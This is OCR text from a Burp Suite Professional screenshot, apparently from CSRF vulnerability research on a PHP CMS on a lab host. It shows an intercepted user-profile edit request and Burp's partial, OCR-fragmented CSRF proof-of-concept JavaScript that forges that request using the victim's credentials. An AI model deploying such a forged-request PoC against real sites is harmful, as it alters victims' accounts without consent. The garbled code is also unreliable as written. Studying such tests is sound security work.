 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option
Intercept HTTP history WebSockets history Options
Request to http://192.168.174.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?case=user&act=edit&table=user&site=default&dfile=&userid=2 HTTP/1.1
Host: 192.168.174.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2675695352414408187337224434
Content-Length: 1510
Origin: http://192.168.174.1
Connection: close
Referer: http://192.168.174.1/index.php?case=user&act=edit&table=user
Cookie: PHPSESSID=r9t36f9b1qok6079c54h41q61f; Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1621906612; H
login_password=972af30e54f47432662167c8a92badf8
Upgrade-Insecure-Requests: 1
-----------------------------26756953524144081873372244344
Content-Disposition: form-data; name="username"
test1
-----------------------------26756953524144081873372244344
Content-Disposition: form-data; name="headimage"
222
-----------------------------26756953524144081873372244344
Content-Disposition: form-data; name="file_headimage"; filename=""
Content-Type: application/octet-stream
-----------------------------26756953524144081873372244344
Content-Disposition: form-data; name="nickname"
222
-----------------------------26756953524144081873372244344
Content-Disposition: form-data; name="question"
222
-----------------------------26756953524144081873372244344
Content-Disposition: form-data; name="answer"
222
-----------------------------26756953524144081873372244344
Content-Disposition: form-data; name="qq"
? < + > Type a search term
CSRF PoC generator
Request to: http://192.168.174.1
? Options
Raw Params Headers Hex
POST /index.php?case=user&act=edit&table=user&site=default&dfile=&userid=2 HTTP/1.1
Host: 192.168.174.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26756953524144081873372244344
Content-Length: 1510
Origin: http://192.168.174.1
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST",
"http:\/\/192.168.174.1\/index.php?case=user&act=edit&table=user&site=default&dfile=&userid=2",
true);
xhr.setRequestHeader("Accept",
"text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/webp,*\/*;q=0.8");
xhr.setRequestHeader("Accept-Language",
"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2");
xhr.setRequestHeader("Content-Type", "multipart\/form-data;
boundary=---------------------------26756953524144081873372244344");
xhr.withCredentials = true;
var body
"Conten
"\r\n"
"test1\
"------
"Conten
? < + > 0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/5/5qejuhp8z7tacreufxrqf4m2rxt2j2t6 Copy
In future, just copy the URL and don't show this dialog Close
Warning: The XmlHttpR to the CSRF
request. The request co quest to be
pre-flighted, and so the attack may fail. These headers have been omitted in the PoC attack, to avoid pre-flighting. If the omitted headers
are essential for the efficacy of the CSRF attack, you can manually add these to the PoC HTML.
Regenerate Test in browser Copy HTML Close